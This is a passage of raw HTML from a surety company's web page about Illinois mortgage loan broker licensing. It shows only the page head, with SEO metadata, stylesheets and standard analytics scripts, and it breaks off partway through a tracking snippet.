

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suretysolutions.com/suretynews/illinois-mortgage-loan-broker-license/
body_size: 24203
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="generator" content="Total WordPress Theme 4.6.6.1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />

	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How To Become An Illinois Mortgage Loan Broker - Surety Solutions, A Gallagher Company</title>
	<meta name="description" content="Any person or company who negotiates, places, assists in placing, finds, or offers to do any of the above on residential property in the state of Illinois needs" />
	<link rel="canonical" href="https://08p.9d3.myftpupload.com/suretynews/illinois-mortgage-loan-broker-license/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How To Become An Illinois Mortgage Loan Broker - Surety Solutions, A Gallagher Company" />
	<meta property="og:description" content="Any person or company who negotiates, places, assists in placing, finds, or offers to do any of the above on residential property in the state of Illinois needs an Illinois Mortgage Broker License.   You are not legally authorized to&hellip;" />
	<meta property="og:url" content="https://08p.9d3.myftpupload.com/suretynews/illinois-mortgage-loan-broker-license/" />
	<meta property="og:site_name" content="Surety Solutions, A Gallagher Company" />
	<meta property="article:publisher" content="https://www.facebook.com/SuretySolutionsLLC" />
	<meta property="article:published_time" content="2017-05-16T14:53:00+00:00" />
	<meta property="article:modified_time" content="2020-09-22T18:12:29+00:00" />
	<meta property="og:image" content="http://cdn2.hubspot.net/hubfs/360382/black_white_couch.jpg" />
	<meta name="author" content="Rick Marsland" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@bondsmadeeasy" />
	<meta name="twitter:site" content="@bondsmadeeasy" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rick Marsland" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://08p.9d3.myftpupload.com/suretynews/illinois-mortgage-loan-broker-license/#article","isPartOf":{"@id":"https://08p.9d3.myftpupload.com/suretynews/illinois-mortgage-loan-broker-license/"},"author":{"name":"Rick Marsland","@id":"https://08p.9d3.myftpupload.com/#/schema/person/7140a24ba45f4465ff6c909497dd7d55"},"headline":"How To Become An Illinois Mortgage Loan Broker","datePublished":"2017-05-16T14:53:00+00:00","dateModified":"2020-09-22T18:12:29+00:00","mainEntityOfPage":{"@id":"https://08p.9d3.myftpupload.com/suretynews/illinois-mortgage-loan-broker-license/"},"wordCount":519,"commentCount":0,"publisher":{"@id":"https://08p.9d3.myftpupload.com/#organization"},"image":{"@id":"https://08p.9d3.myftpupload.com/suretynews/illinois-mortgage-loan-broker-license/#primaryimage"},"thumbnailUrl":"http://cdn2.hubspot.net/hubfs/360382/black_white_couch.jpg","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://08p.9d3.myftpupload.com/suretynews/illinois-mortgage-loan-broker-license/#respond"]}]},{"@type":"WebPage","@id":"https://08p.9d3.myftpupload.com/suretynews/illinois-mortgage-loan-broker-license/","url":"https://08p.9d3.myftpupload.com/suretynews/illinois-mortgage-loan-broker-license/","name":"How To Become An Illinois Mortgage Loan Broker - Surety Solutions, A Gallagher Company","isPartOf":{"@id":"https://08p.9d3.myftpupload.com/#website"},"primaryImageOfPage":{"@id":"https://08p.9d3.myftpupload.com/suretynews/illinois-mortgage-loan-broker-license/#primaryimage"},"image":{"@id":"https://08p.9d3.myftpupload.com/suretynews/illinois-mortgage-loan-broker-license/#primaryimage"},"thumbnailUrl":"http://cdn2.hubspot.net/hubfs/360382/black_white_couch.jpg","datePublished":"2017-05-16T14:53:00+00:00","dateModified":"2020-09-22T18:12:29+00:00","breadcrumb":{"@id":"https://08p.9d3.myftpupload.com/suretynews/illinois-mortgage-loan-broker-license/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://08p.9d3.myftpupload.com/suretynews/illinois-mortgage-loan-broker-license/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://08p.9d3.myftpupload.com/suretynews/illinois-mortgage-loan-broker-license/#primaryimage","url":"http://cdn2.hubspot.net/hubfs/360382/black_white_couch.jpg","contentUrl":"http://cdn2.hubspot.net/hubfs/360382/black_white_couch.jpg"},{"@type":"BreadcrumbList","@id":"https://08p.9d3.myftpupload.com/suretynews/illinois-mortgage-loan-broker-license/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://suretysolutions.com/"},{"@type":"ListItem","position":2,"name":"How To Become An Illinois Mortgage Loan Broker"}]},{"@type":"WebSite","@id":"https://08p.9d3.myftpupload.com/#website","url":"https://08p.9d3.myftpupload.com/","name":"Surety Solutions, A Gallagher Company","description":"","publisher":{"@id":"https://08p.9d3.myftpupload.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://08p.9d3.myftpupload.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://08p.9d3.myftpupload.com/#organization","name":"Surety Solutions, A Gallagher Company","url":"https://08p.9d3.myftpupload.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://08p.9d3.myftpupload.com/#/schema/logo/image/","url":"https://suretysolutions.com/wp-content/uploads/2017/11/Surety_Solutions_A_Gallagher_Company_Logo_180x90.png","contentUrl":"https://suretysolutions.com/wp-content/uploads/2017/11/Surety_Solutions_A_Gallagher_Company_Logo_180x90.png","width":180,"height":90,"caption":"Surety Solutions, A Gallagher Company"},"image":{"@id":"https://08p.9d3.myftpupload.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SuretySolutionsLLC","https://x.com/bondsmadeeasy","https://www.linkedin.com/company/surety-solutions-llc","https://www.youtube.com/channel/UCTEcmG7EHqeeSFi13PLqU3Q"]},{"@type":"Person","@id":"https://08p.9d3.myftpupload.com/#/schema/person/7140a24ba45f4465ff6c909497dd7d55","name":"Rick Marsland","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://08p.9d3.myftpupload.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=blank&r=g","caption":"Rick Marsland"},"url":"https://suretysolutions.com/suretynews/author/rick-marsland/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Surety Solutions, A Gallagher Company &raquo; Feed" href="https://suretysolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surety Solutions, A Gallagher Company &raquo; Comments Feed" href="https://suretysolutions.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surety Solutions, A Gallagher Company &raquo; How To Become An Illinois Mortgage Loan Broker Comments Feed" href="https://suretysolutions.com/suretynews/illinois-mortgage-loan-broker-license/feed/" />
<link rel='stylesheet' id='sgr-css' href='https://suretysolutions.com/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1663338746' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://suretysolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='collapscore-css-css' href='https://suretysolutions.com/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://suretysolutions.com/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://suretysolutions.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bg-show-hide-css' href='https://suretysolutions.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='passster-public-css' href='https://suretysolutions.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://suretysolutions.com/wp-content/themes/si-five/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://suretysolutions.com/wp-content/themes/surety/style.css?ver=4.6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://suretysolutions.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://suretysolutions.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://suretysolutions.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://suretysolutions.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://suretysolutions.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://suretysolutions.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://suretysolutions.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://suretysolutions.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11117-css' href='https://suretysolutions.com/wp-content/uploads/elementor/css/post-11117.css?ver=1734649674' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15060-css' href='https://suretysolutions.com/wp-content/uploads/elementor/css/post-15060.css?ver=1734649674' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13550-css' href='https://suretysolutions.com/wp-content/uploads/elementor/css/post-13550.css?ver=1734649674' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://suretysolutions.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://suretysolutions.com/wp-content/uploads/masterslider/custom.css?ver=4.5' type='text/css' media='all' />
<!--[if IE 8]>
<link rel='stylesheet' id='wpex-ie8-css' href='https://suretysolutions.com/wp-content/themes/si-five/assets/css/wpex-ie8.css?ver=4.6.6.1' type='text/css' media='all' />
<![endif]-->
<!--[if IE 9]>
<link rel='stylesheet' id='wpex-ie9-css' href='https://suretysolutions.com/wp-content/themes/si-five/assets/css/wpex-ie9.css?ver=4.6.6.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://suretysolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://suretysolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://suretysolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6Le7rVwaAAAAABKTlx9g6pzGMsS04iF548OlwhZ1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suretysolutions.com/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1663338746" id="sgr-js"></script>
<script type="text/javascript" src="https://suretysolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suretysolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suretysolutions.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.8.3" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/suretysolutions.com\/wp-admin\/admin-ajax.php","nonce":"27ba1a3d8f","hash_nonce":"f085aeb422","logout_nonce":"9055498328","post_id":"11788","shortcodes":[],"permalink":"https:\/\/suretysolutions.com\/suretynews\/illinois-mortgage-loan-broker-license\/","cookie_duration_unit":"days","cookie_duration":"90","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://suretysolutions.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.12" id="passster-public-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suretysolutions.com/wp-content/themes/si-five/assets/js/dynamic/html5.js?ver=4.6.6.1" id="wpex-html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suretysolutions.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suretysolutions.com/wp-json/wp/v2/posts/11788" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suretysolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://suretysolutions.com/?p=11788' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://suretysolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuretysolutions.com%2Fsuretynews%2Fillinois-mortgage-loan-broker-license%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://suretysolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuretysolutions.com%2Fsuretynews%2Fillinois-mortgage-loan-broker-license%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='https://suretysolutions.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://suretysolutions.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 4.0.0 - Responsive Touch Image Slider" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<!-- Retina Logo --><script>jQuery(function($){if ( window.devicePixelRatio >= 2 ) {$("#site-logo img.logo-img").attr("src","https://suretysolutions.com/wp-content/uploads/2017/11/new-logo-transparent-small.png" ).css("max-height","72px");}});</script><link rel="icon" href="https://suretysolutions.com/wp-content/uploads/2021/06/Surety-Solutions-Favicon-32.png" sizes="32x32"><link rel="shortcut icon" href="https://suretysolutions.com/wp-content/uploads/2021/06/Surety-Solutions-Favicon-32.png"><link rel="apple-touch-icon" href="https://suretysolutions.com/wp-content/uploads/2021/06/Surety-Solutions-Favicon-152.png" sizes="57x57" ><link rel="apple-touch-icon" href="https://suretysolutions.com/wp-content/uploads/2021/06/Surety-Solutions-Favicon-152.png" sizes="76x76" ><link rel="apple-touch-icon" href="https://suretysolutions.com/wp-content/uploads/2021/06/Surety-Solutions-Favicon-152.png" sizes="120x120"><link rel="apple-touch-icon" href="https://suretysolutions.com/wp-content/uploads/2021/06/Surety-Solutions-Favicon-152.png" sizes="114x114"><meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MXZ78LF');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for http://www.agencymultiplied.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:177800,hjsv:5};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
